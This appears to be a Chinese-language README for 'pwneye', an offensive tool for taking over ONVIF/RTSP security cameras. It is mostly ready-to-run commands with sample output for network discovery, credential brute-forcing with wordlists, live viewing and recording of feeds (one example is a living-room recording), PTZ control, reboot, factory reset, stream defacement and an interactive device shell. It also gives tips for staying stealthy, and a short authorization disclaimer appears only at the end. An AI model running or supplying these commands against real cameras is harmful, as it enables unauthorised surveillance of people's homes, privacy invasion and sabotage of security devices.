你的 ONVIF 和 RTSP 摄像机伴侣,用于发现和入侵现实世界中的安防摄像头 🎥





pwneye 是一款专注且便携的进攻性安全工具,用于处理暴露 ONVIF 和 RTSP 服务的 IP 摄像头,旨在让安全研究人员和黑客能够通过单一 CLI 工作流轻松完成发现、认证测试、元数据收集、流验证、录制以及后续操作。
目前支持的部分功能包括:
ffplay 实时预览、通过 ffmpeg 录制以及快照捕获~/.pwneye 下https://github.com/user-attachments/assets/6913632b-326d-455e-aa0d-be6bf9b3e66c
从 GitHub 将 pwneye 安装为系统级 CLI 命令:```bash
pipx install git+https://github.com/Hackerest/pwneye.git
pwneye --help
卸载它:```bash
pipx uninstall pwneye
稍后从同一个 GitHub 源升级它:```bash pipx upgrade pwneye
### Python```bash
git clone https://github.com/Hackerest/pwneye
cd pwneye
python3 -m venv .venv
source .venv/bin/activate
pip install -r requirements.txt
python3 pwneye.py --help
稍后可从同一 GitHub 源升级:```bash cd pwneye git pull source .venv/bin/activate pip install -r requirements.txt
### 外部依赖

以下工具根据你使用的模式,预期位于 `PATH` 中:
- `ffplay`
- `ffprobe`
- `ffmpeg`(用于录制)

| 平台 | 安装命令 |
| --- | --- |
| macOS(Homebrew) | `brew install ffmpeg` |
| Ubuntu / Debian | `sudo apt update && sudo apt install ffmpeg` |
| Fedora | `sudo dnf install ffmpeg ffmpeg-free` |
| Arch Linux | `sudo pacman -S ffmpeg` |
| openSUSE | `sudo zypper install ffmpeg` |

## 快速上手

以下内容可作为使用该工具的最快入门途径。这里的目的不是记录每个标志,而是根据你已有的了解,展示开始使用摄像头的最实用方式。

当你只有一个目标,并希望 `pwneye` 为你完成协议选择工作时,可从默认的完整工作流开始:```bash
pwneye -t 192.168.1.135
从 ONVIF 发现开始,当你处于同一本地网络并希望在接触 RTSP 之前识别设备、厂商和流线索时:```bash pwneye --discover
直接从RTSP开始,当ONVIF不相关、不可用,或者你已经清楚想要测试什么时:```bash
pwneye -t 192.168.1.135 --skip-onvif
从已知或疑似凭据开始,当你想减少噪音并快速验证访问权限时:```bash pwneye -t 192.168.1.135 --username admin --password admin pwneye -t 192.168.1.135 --username admin --password ~/wordlists/passwords.txt pwneye -t 192.168.1.135 --username ~/wordlists/users.txt --password admin123
从已知路径或路径模板开始,当您已有流线索并希望严格控制RTSP请求时:```bash
pwneye -t 192.168.1.135 --skip-onvif -cn "/live/ch00_0"
pwneye -t 192.168.1.135 --skip-onvif -cn '/cam/realmonitor?channel={channel}&subtype=0'
从找到可用数据流后开始证据收集:```bash pwneye -t 192.168.1.135 --snapshot pwneye -t 192.168.1.135 --record
需要记住的有用标志:
- `--vendor VENDOR`:当设备系列已知时,减少 RTSP 请求
- `-cn, --connection-string PATH`:尝试已知的 RTSP 路径或包含候选路径的文件
- `--multi-channel`:当你怀疑目标是 DVR/NVR 类型时,优先使用基于通道的 RTSP 路径
- `--threads N`:控制 ONVIF 和 RTSP 暴力破解的并发数
- `--skip-onvif` / `--skip-rtsp`:只专注于一种协议
- `--no-cache`:不从缓存读取,也不写入缓存
- `--fresh`:忽略缓存读取,但仍写入新发现

## ONVIF

ONVIF 是摄像头世界的管理和控制端。实际上,它对于发现、认证、元数据提取、媒体配置文件枚举、流 URI 获取以及重启等设备操作非常有用。

在 `pwneye` 中,ONVIF 通常是能提供最丰富的认证后上下文、最清晰地了解摄像头暴露内容的协议,并且当认证账户拥有足够权限时,还能访问设备上的真实管理操作。

### ONVIF 能为你提供什么

当摄像头暴露 ONVIF 时,`pwneye` 可以利用它来:

- 通过 WS-Discovery 发现本地网络上的摄像头
- 使用固定凭据或文件测试 ONVIF 认证
- 提取制造商和设备元数据
- 检索设备暴露的 RTSP 流 URI
- 在更激进地接触 RTSP 之前,枚举有用的认证后上下文
- 使用 `--reboot` 请求经过认证的重启
- 使用 `--reset` 请求经过认证的恢复出厂设置
- 从命令行或专用查看器移动支持 PTZ 的摄像头
- 使用 `--shell` 打开经过认证的交互式 shell
- 使用 `--deface` 通过 ONVIF 篡改流
- 使用 `--undeface` 恢复最后保存的篡改配置文件

### 枚举本地网络

使用 WS-Discovery 识别本地网络上支持 ONVIF 的设备:```
pwneye --discover

[info] Starting continuous ONVIF discovery on the target network
[warning] No network interface was specified. Using en0 (subnet 192.168.1.0/24) for discovery
[success] Discovered 1 new ONVIF device(s) on the target network
[info] Saved ONVIF discovery data to cache for 192.168.1.135 (Tenda)

   Host: 192.168.1.135
   Port: 80
   Protocol: http
   Types: Device
   XAddrs: http://192.168.1.135:80/onvif/device_service
   Manufacturer: Tenda
   Name: CP3Pro
   Hardware: CP3Pro
   MAC: XX:XX:XX:XX:XX:XX
   Country: China
   Profiles: Streaming
   Capabilities: NetworkVideoTransmitter, ptz, video_encoder, audio_encoder

[success] ONVIF discovery stopped by user after identifying 1 device(s)
发现循环每隔几秒持续探测,仅打印新发现的设备,并可通过 CTRL-C 停止。
您还可以通过特定的网络接口强制进行发现:```bash pwneye --discover en0 pwneye --discover eth0
当未指定接口时,`pwneye` 会自动选择默认的出站接口,并告知你它正在使用哪个目标子网进行 WS-Discovery。

### 暴力破解凭据

使用固定用户名和密码文件运行仅限 ONVIF 的暴力破解:```
pwneye -t 192.168.1.135 -ou admin -op ~/wordlists/rockyou-short.txt --skip-rtsp --threads 5

[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying ONVIF authentication using user-provided credentials...
[success] 192.168.1.135 supports ONVIF on port 80
[warning] Unable to authenticate via ONVIF using provided credentials
[>] Do you want to extend the test to common ONVIF credentials? [(y)es/(n)o] (default: y):
[info] No explicit ONVIF credentials specified, trying common ONVIF credentials...
[info] Trying ONVIF authentication using common username(s) and password(s)...
[success] 192.168.1.135 supports ONVIF on port 80
⠼ Trying ONVIF on 192.168.1.135:80 with camera:12345
实用选项:
--skip-onvif:跳过 ONVIF 检测与枚举-oP, --onvif-port PORT:测试指定的 ONVIF 端口-ou, --onvif-username USER:ONVIF 用户名,或每行一个用户名的文件-op, --onvif-password PASS:ONVIF 密码,或每行一个密码的文件如果未指定 -ou 和 -op,pwneye 会自动回退到其内置的常见 ONVIF 用户名和密码。
pwneye 会将每个目标成功验证的 ONVIF 凭据缓存到 ~/.pwneye/cache 下,并在后续运行中复用,除非你使用 --fresh 或 --no-cache。
如果 ONVIF 认证成功,你可以直接请求重启:``` pwneye -t 192.168.1.135 --reboot
[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135 [info] Checking if the target (192.168.1.135) is reachable... [info] The target seems to be reachable [info] Trying cached ONVIF credentials for the target... [success] 192.168.1.135 supports ONVIF on port 80 [success] ONVIF connection established using the following configuration:
Port: 80 ONVIF Username: admin ONVIF Password: Hackerest1
[warning] Requesting ONVIF system reboot... [info] ONVIF reboot request sent [info] Checking if the camera is still reachable... [success] The device has been rebooted!
当使用 `--reboot` 时,将跳过 RTSP 探测。

### 重置摄像头

如果 ONVIF 认证成功,您也可以直接请求恢复出厂设置:```text
pwneye -t 192.168.1.135 --reset

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[>] Do you really want to factory-reset the camera via ONVIF? [(y)es/(n)o] (default: n):
[warning] Requesting ONVIF factory reset...
[info] ONVIF factory reset request sent
[info] Checking if the camera is still reachable...
[warning] The ONVIF factory reset request was sent, but the target still appears to be reachable. Please verify manually that the reset was completed.
警告:此操作可能是不可逆的,可能会清除当前设备配置、凭据和网络设置。仅在您完全了解影响并明确获得授权的情况下,才使用 --reset。
与 --reboot 一样,当使用 --reset 时,将跳过 RTSP 探测。
如果目标通过 ONVIF 暴露了 PTZ 控制,pwneye 可以从终端以及专用的实时查看器中移动摄像头。
从 CLI 中,使用 --move 并附带 direction,duration。该标志可以重复使用,请求的移动将按顺序执行,同时跳过 RTSP 探测:```bash
pwneye -t 192.168.1.135 --move right,2
pwneye -t 192.168.1.135 --move right,2 --move up,1 --move down,3
pwneye -t 192.168.1.135 --move r,2 --move u,1 --move d,3
可接受的方向为:

- `left` 或 `l`
- `right` 或 `r`
- `up` 或 `u`
- `down` 或 `d`

示例:```text
pwneye -t 192.168.1.135 --move r,2 --move u,1

...
[info] Trying cached ONVIF credentials for the target...
...
[success] ONVIF connection established using the following configuration:
...

[info] Requesting ONVIF PTZ move to right for 2.00 second(s)...
[info] The ONVIF move command was accepted
[info] Requesting ONVIF PTZ move to up for 1.00 second(s)...
[info] The ONVIF move command was accepted
[success] The camera has been moved!
在专用查看器中,如果支持 PTZ,聚焦视图还允许你使用 W、A、S 和 D 键交互式移动摄像头。当你已经有一个可用的视频流,并希望在调整设备时获得直接的视觉反馈时,这非常有用。

如果 ONVIF 认证成功,pwneye 还可以尝试直接篡改视频流:```bash
pwneye -t 192.168.1.135 --deface "THIS CAMERA IS EXPOSED"
`--deface` 的作用,简而言之:

- 它首先检查目标是否通过 ONVIF Imaging 支持画面变暗(stream darkening)
- 它还会检查目标是否暴露了可复用的 ONVIF 文本图层
- 如果两者都可用,`pwneye` 会执行完整的篡改(deface)
- 如果只有其中一方可用,`pwneye` 会警告用户,并改为提供部分篡改
- 在更改任何内容之前,`pwneye` 会在 `~/.pwneye/cache` 下为目标保存一份恢复配置文件

该实现刻意保持保守,并对厂商友好:

- 在变暗步骤中,`pwneye` 会降低受支持的成像控制项(如亮度、对比度和饱和度),而不是依赖厂商特有的技巧
- 在文本步骤中,`pwneye` 会复用现有的可写 ONVIF 文本图层,而不是创建或删除新的 OSD 条目
- 这使得该功能在不同摄像头系列之间具有更好的兼容性,即使最终的视觉效果仍取决于固件

示例:```text
pwneye -t 192.168.1.135 --deface "THIS CAMERA IS EXPOSED"

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[info] Inspecting ONVIF deface capabilities...
[info] The target supports ONVIF deface
[>] Do you want to proceed with the deface attempt? [(y)es/(n)o] (default: n): y
[warning] Trying to deface the target stream with THIS CAMERA IS EXPOSED
[info] A backup profile is being created for future restorations...
[success] Backup profile saved successfully to /Users/user/.pwneye/cache/192.168.1.135.yaml
[info] Trying to darken the stream...
[success] The stream was darkened successfully
[info] Trying to replace the current on-stream text with THIS CAMERA IS EXPOSED
[info] Verifying the text update...
[success] The target stream has been defaced!
[info] To restore the previous configuration, run the tool again with --undeface
示例结果:
如果之前的 --deface 运行已为目标保存了恢复配置文件,pwneye 可以使用它来还原原始的 ONVIF 状态:```bash
pwneye -t 192.168.1.135 --undeface
简而言之,`--undeface` 的作用如下:

- 它会查找目标缓存条目中先前保存的 deface 还原配置文件
- 如果不存在配置文件,它会立即停止并报错
- 如果存在配置文件,它会尝试还原原始的 Imaging 设置以及原始的可写文本图层
- 与 `--deface` 一样,最终结果可能是完整还原或部分还原,具体取决于目标通过 ONVIF 允许的操作

还原配置文件在成功执行 `--undeface` 后不会被删除。它会保留在缓存中,直到未来的 `--deface` 用更新的配置文件将其覆盖。

示例:```text
pwneye -t 192.168.1.135 --undeface

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[info] Looking for a saved deface profile for this target...
[info] A saved deface profile was found at /Users/user/.pwneye/cache/192.168.1.135.yaml
[>] Do you want to proceed with the undeface attempt? [(y)es/(n)o] (default: n): y
[warning] Trying to restore the target stream...
[info] Trying to restore the original stream brightness profile...
[success] The original stream brightness profile was restored successfully
[info] Trying to restore the original on-stream text...
[success] The original on-stream text was restored successfully
[success] The target stream has been restored!
如果 ONVIF 认证成功,pwneye 还可以直接将你带入一个交互式 ONVIF shell。
当你想要检查服务、手动调用方法、探索功能,或在不离开当前工作流程的情况下测试目标特定操作时,这非常有用。
示例:```text pwneye -t 192.168.1.135 --shell
[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135 [info] Checking if the target (192.168.1.135) is reachable... [info] The target seems to be reachable [info] Trying cached ONVIF credentials for the target... [success] 192.168.1.135 supports ONVIF on port 80 [success] ONVIF connection established using the following configuration:
Port: 80 ONVIF Username: admin ONVIF Password: Hackerest1
[info] Opening the interactive ONVIF shell...
This feature is powered by https://github.com/nirsimetri/onvif-python (leave it a ⭐!) Use TAB for completion and help for commands.
[email protected]:80 > ls analytics events media2 pullpoint ruleengine capabilities help store cls debug pwd type deviceio imaging notification recording search caps exit rm clear ls shortcuts devicemgmt media ptz replay subscription services quit show info cd desc
## RTSP

RTSP 是摄像头领域中的流媒体侧协议。它通常是获取实时视频路径的协议,但也是最碎片化的协议:不同厂商使用不同的路径、通道约定、认证特性和横幅格式。

在 `pwneye` 中,RTSP 处理围绕端口发现、横幅抓取、厂商感知路径选择、暴力破解编排、流验证、预览和录制构建。

### RTSP 能为你提供什么

RTSP 是工作流中确认你是否真正能访问流的部分。在 `pwneye` 中,这意味着:

- 在常见或用户指定端口上检测 RTSP
- 抓取横幅并尝试自动识别厂商
- 针对厂商感知或用户提供的路径暴力破解凭据
- 在打开流之前验证可用的流
- 录制流或捕获快照作为证据
- 当目标表现为 DVR 或 NVR 时枚举多个通道

### 识别厂商

`pwneye` 会尝试通过 RTSP 横幅抓取自动识别 RTSP 厂商,然后再回退到更广泛的路径枚举。

如果基于横幅的自动识别失败,而你已经通过先前分析得知厂商,你可以直接传入该信息,以显著减少请求数量:```bash
pwneye -t 192.168.1.135 --vendor tenda
你也可以只获取RTSP横幅并退出:``` pwneye -t 192.168.1.135 --skip-onvif --banner
... [info] RTSP service detected on port(s): 554 [success] RTSP banner on port 554: Hipcam RealServer/V1.0
有用的选项:
- `--skip-rtsp`:跳过 RTSP 检测和暴力破解
- `-P, --rtsp-port PORT`:测试特定的 RTSP 端口
- `--vendor VENDOR`:从 RTSP 数据库中强制指定厂商
- `--list-vendors`:打印 RTSP 知识库支持的厂商并退出
- `--protocol tcp|udp`:选择 RTSP 传输协议,默认为 `tcp`
- `--timeout SECONDS`:RTSP 超时时间,默认为 `10`

### RTSP 暴力破解

使用固定凭据对 RTSP 进行暴力破解:```bash
pwneye -t 192.168.1.135 --username admin --password admin
仅轮换使用固定密码的用户名:```bash pwneye -t 192.168.1.135 --password 'SuperSecretPass' --vendor hikvision --threads 10
尝试单个用户提供的RTSP连接字符串:```bash
pwneye -t 192.168.1.135 --skip-onvif -cn "/11"
pwneye -t 192.168.1.135 --skip-onvif -cn "/cam/realmonitor?channel=1&subtype=0"
从文件中加载候选连接字符串:```bash pwneye -t 192.168.1.135 --skip-onvif -cn paths.txt
将手动路径与固定凭据结合:```bash
pwneye -t 192.168.1.135 --skip-onvif -u admin -p admin -cn "/live/ch00_0"
优先使用多通道路径,当目标很可能是DVR/NVR时:```bash pwneye -t 192.168.1.135 --skip-onvif --multi-channel
实用选项:
- `-u, --username USER`:RTSP 用户名,或每行一个用户名的文件
- `-p, --password PASS`:RTSP 密码,或每行一个密码的文件
- `-cn, --connection-string PATH`:RTSP 连接字符串,或每行一个连接字符串的文件
- `--multi-channel`:可用时优先使用 RTSP 多通道连接字符串
- `--threads N`:暴力破解引擎使用的并发线程数

如果未指定 `-u` 和 `-p`,`pwneye` 会自动回退到其内置的常见 RTSP 用户名和密码。

`pwneye` 会将成功的 RTSP 凭据和已验证的流元数据按目标缓存到 `~/.pwneye/cache` 下。

缓存行为:
- 默认:在运行全新暴力破解之前,先复用缓存的有效发现结果
- `--fresh`:忽略缓存结果,但仍使用新发现更新缓存
- `--no-cache`:同时禁用缓存读取和缓存写入

### 多通道流

某些摄像头、DVR 和 NVR 会暴露多个逻辑 RTSP 通道,而不是单一的静态路径。典型示例包括如下模板:```text
rtsp://IP:554/?chID=1&streamType=main&linkType=tcp
rtsp://IP:554/cam/realmonitor?channel=1&subtype=0
pwneye 在探测 RTSP 时可以自动检测到这一点,包括通过基于厂商的 RTSP 知识库,但你也可以显式地引导该过程:
--multi-channel 告诉 pwneye 优先使用知识库中基于通道的 RTSP 路径--connection-string 允许你提供自己的通道模板,包括诸如 {channel} 之类的占位符pwneye 可以在一个窗口中打开单个视频流或专用的多通道查看器示例:```bash pwneye -t 192.168.1.135 --skip-onvif --multi-channel pwneye -t 192.168.1.135 --skip-onvif -cn '/cam/realmonitor?channel={channel}&subtype=0' pwneye -t 192.168.1.135 --skip-onvif -cn channel_paths.txt
样本输出:```text
[info] Enumerating RTSP channels using the validated connection template...
[info] Press CTRL-C to stop channel enumeration and choose from the channels found
[success] RTSP channel 2 is valid
[success] RTSP channel 3 is valid
[warning] RTSP channel enumeration interrupted by user. Using the channels discovered so far

   [0] Open all discovered channels in a dedicated client
   [1] Channel 1: rtsp://192.168.1.135:554/cam/realmonitor?channel=1&subtype=0
   [2] Channel 2: rtsp://192.168.1.135:554/cam/realmonitor?channel=2&subtype=0
   [3] Channel 3: rtsp://192.168.1.135:554/cam/realmonitor?channel=3&subtype=0

[>] Select channel (CTRL-C to exit):
如果你选择 Open all discovered channels(打开所有发现的通道),pwneye 会启动一个专用的多通道客户端,将所有发现的流保留在单个窗口内。每个源都会以实时预览的形式显示在拼贴视图中,点击某个图块可将该通道提升为更大的聚焦视图,并可通过简单的 Back(返回)操作回到网格。

默认情况下,实时 RTSP 预览使用专用的 pwneye 客户端。如果你更倾向于经典的系统播放器工作流程,可以添加 --legacy 以使用 ffplay 打开已验证的流。
当专用客户端打开时,你还可以直接从聚焦视图中触发 Snapshot(快照)和 Record(录制),无需离开 GUI。当你希望先检查某个源,然后再决定保存静态图像或开始录制证据时,这非常有用。
打开带有实时预览的已验证流:```bash pwneye -t 192.168.1.135 --vendor tenda
录制带预览的已验证RTSP流:```bash
pwneye -t 192.168.1.135 --record
pwneye -t 192.168.1.135 --record living-room.mp4
捕获快照而非完整录制:```bash pwneye -t 192.168.1.135 --snapshot pwneye -t 192.168.1.135 --snapshot living-room.jpg
记录而不打开预览窗口:```
pwneye -t 192.168.1.135 --record living-room.mp4 --no-video

...
[info] Recording RTSP stream to /Users/user/.pwneye/recordings/192.168.1.135/2026-04-14_20-25-03.mp4
[info] Press CTRL-C to stop the recording
[warning] Retrying MP4 finalization in compatibility mode (transcoding)...
[success] Recording saved to /Users/user/.pwneye/recordings/192.168.1.135/2026-04-14_20-25-03.mp4 (5.75 MB)
录制行为:
--record [OUTPUT.mp4]:录制已验证的 RTSP 流;如果省略,将在 ~/.pwneye/recordings 下创建带时间戳的文件--snapshot [OUTPUT.jpg]:从已验证的 RTSP 流保存一帧静态图像;如果省略,将在 ~/.pwneye/snapshots 下创建带时间戳的文件--no-video:跳过实时预览和解码Snapshot 和 Record 操作~/.pwneye/recordings/<target>/ 下~/.pwneye/snapshots/<target>/ 下如果 pwneye 是一款电子游戏,这些大概就是你在加载屏幕上会看到的提示:
--discover 在本地网络上可用,请先使用它。供应商信息、设备元数据和缓存的发现结果可以使后续的 RTSP 工作更加隐蔽和可靠。--skip-rtsp 对该端进行暴力破解,而不是直接猛攻 RTSP 导致流不稳定。当 pwneye 找到有效的 ONVIF 凭据时,它会自动尝试在 RTSP 上复用这些凭据。--vendor。这会减少请求数量,并有助于保持脆弱目标的稳定性。--connection-string 而不是广泛的 RTSP 枚举。这能让你更精确地控制请求集,并使失败更容易解读。--multi-channel 或手动通道模板。--reboot。特别感谢 @kaburagisec 提供 onvif-python,这是 pwneye 使用的 ONVIF 库。
它使本项目的 ONVIF 部分变得极其简单和可靠。
感谢 Darix Deros 在测试期间提供帮助,并分享了若干改进该工具部分功能的实用建议,包括 ONVIF 发现工作流程。
仅对你拥有或明确授权评估的资产使用 pwneye。
该工具可以枚举服务、测试认证、打开流、录制视频、与 ONVIF 管理功能交互,并且在拥有足够权限的情况下,可以重启、重置、篡改或以其他方式改变目标设备的行为。
即使你的目标仅仅是收集证据,反复的 RTSP 探测也可能使脆弱的摄像头变得不稳定,而 ONVIF 操作可能产生直接的运营影响。
本项目根据 GNU GPL3 许可证分发。
参见 LICENSE.md。